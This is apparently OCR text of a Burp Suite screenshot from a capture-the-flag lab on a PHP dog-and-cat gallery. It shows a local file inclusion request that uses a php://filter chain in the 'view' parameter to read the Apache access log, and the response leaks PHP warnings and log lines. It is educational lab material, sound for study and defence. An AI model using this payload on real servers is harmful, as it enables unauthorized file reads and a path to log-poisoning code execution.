 Request
Pretty Raw \n Actions
GET /?view=
php://filter/convert.base64-encode|convert.base64-decode|cat/resource
=/var/log/apache2/access.log&ext= HTTP/1.1
2 Host: 10.10.172.246
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog"><button id="dog">
A dog
</button>
</a>
<a href="/?view=cat"><button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!<br />
26 <b>
Warning
</b>
:  include(): unable to locate filter &quot;cat&quot; in <b
/var/www/html/index.php
</b>
on line <b>
24
</b>
<br />
27 <br />
28 <b>
Warning
</b>
:  include(): Unable to create filter (cat) in <b>
/var/www/html/index.php
</b>
on line <b>
24
</b>
<br />
29 127.0.0.1 - - [06/Jun/2021:12:53:52 +0000] "GET / HTTP/1.1"
30 10.11.23.23 - - [06/Jun/2021:12:53:55 +0000] "GET / HTTP/1.
31 10.11.23.23 - - [06/Jun/2021:12:53:55 +0000] "OPTIONS / HTT
32 10.11.23.23 - - [06/Jun/2021:12:53:55 +0000] "GET /nmaplowe
33 10.11.23.23 - - [06/Jun/2021:12:53:55 +0000] "POST /sdk HTT
34 10.11.23.23 - - [06/Jun/2021:12:53:55 +0000] "GET / HTTP/1.
35 10.11.23.23 - - [06/Jun/2021:12:53:55 +0000] "GET /.git/HEA
36 10.11.23.23 - - [06/Jun/2021:12:53:56 +0000] "POST / HTTP/1
37 10.11.23.23 - - [06/Jun/2021:12:53:56 +0000] "GET / HTTP/1.
38 10.11.23.23 - - [06/Jun/2021:12:53:56 +0000] "PROPFIND / HT
39 10.11.23.23 - - [06/Jun/2021:12:53:56 +0000] "PROPFIND / HT
40 10.11.23.23 - - [06/Jun/2021:12:53:56 +0000] "OPTIONS / HTT
41 10.11.23.23 - - [06/Jun/2021:12:53:56 +0000] "OPTIONS / HTT
42 10.11.23.23 - - [06/Jun/2021:12:53:56 +0000] "GET /robots.t
43 10.11.23.23 - - [06/Jun/2021:12:53:56 +0000] "GET /favicon.
44 10.11.23.23 - - [06/Jun/2021:12:53:56 +0000] "PROPFIND / HT